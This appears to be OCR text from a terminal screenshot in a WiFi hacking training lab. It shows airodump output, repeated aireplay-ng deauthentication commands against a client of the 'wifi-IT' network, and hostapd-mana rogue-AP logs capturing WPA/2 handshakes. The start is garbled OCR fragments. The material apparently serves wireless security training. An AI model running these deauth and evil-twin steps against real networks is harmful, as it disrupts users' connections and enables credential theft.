 Failed
root@
Config
MANA:
Using
wlan1
wlan1
^Cwlan
wlan1
nl8021
root@
root@
Config
MANA:
Using
wlan1
wlan1
^Cwlan
wlan1
nl8021
root@
root@
Config
MANA:
Using
wlan1
wlan1
^Cwlan
wlan1
nl8021
root@
root@
root@WiFiChallengeLab: ~
F0:9F:C2:1A:CA:25 -28 19 2 0 11 54e TKIP SAE wifi-IT
BSSID STATION PWR Rate Lost Frames Notes Probes
F0:9F:C2:1A:CA:25 10:F9:6F:AC:53:52 -29 36e-54e 0 2
Quitting...
root@WiFiChallengeLab:~# sudo aireplay-ng -deauth 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52
Invalid destination MAC address.
"aireplay-ng --help" for help.
root@WiFiChallengeLab:~# sudo aireplay-ng -deauth 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52 wlan0mon
Invalid destination MAC address.
"aireplay-ng --help" for help.
root@WiFiChallengeLab:~# sudo aireplay-ng -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52 wlan0mon
10:04:27 Waiting for beacon frame (BSSID: F0:9F:C2:1A:CA:25) on channel 12
10:04:37 No such BSSID available.
root@WiFiChallengeLab:~# sudo aireplay-ng -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52 wlan0mon^C
root@WiFiChallengeLab:~# iwconfig wlan0mon channel 11
root@WiFiChallengeLab:~# sudo aireplay-ng -0 0 -a F0:9F:C2:1A:CA:25 -c 10:F9:6F:AC:53:52 wlan0mon
10:04:54 Waiting for beacon frame (BSSID: F0:9F:C2:1A:CA:25) on channel 11
10:04:55 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
10:04:56 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
10:04:57 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
10:04:58 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
10:04:59 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
10:05:00 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
10:05:01 Sending 64 directed DeAuth (code 7). STMAC: [10:F9:6F:AC:53:52] [ 0| 0 ACKs]
^C
root@WiFiChallengeLab:~#
Configuration file: wifi-IT.conf
MANA: Captured WPA/2 handshakes will be written to file 'wifi-IT.hccapx'.
Using interface wlan1 with hwaddr 02:00:00:00:01:00 and ssid "wifi-IT"
wlan1: interface state UNINITIALIZED->ENABLED
wlan1: AP-ENABLED
wlan1: STA 10:f9:6f:ac:53:52 IEEE 802.11: authenticated
wlan1: STA 10:f9:6f:ac:53:52 IEEE 802.11: associated (aid 1)
MANA: Captured a WPA/2 handshake from: 10:f9:6f:ac:53:52
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 10:f9:6f:ac:53:52
MANA: Captured a WPA/2 handshake from: 10:f9:6f:ac:53:52
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 10:f9:6f:ac:53:52
MANA: Captured a WPA/2 handshake from: 10:f9:6f:ac:53:52
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 10:f9:6f:ac:53:52
MANA: Captured a WPA/2 handshake from: 10:f9:6f:ac:53:52
wlan1: AP-STA-POSSIBLE-PSK-MISMATCH 10:f9:6f:ac:53:52
wlan1: STA 10:f9:6f:ac:53:52 IEEE 802.11: deauthenticated due to local deauth request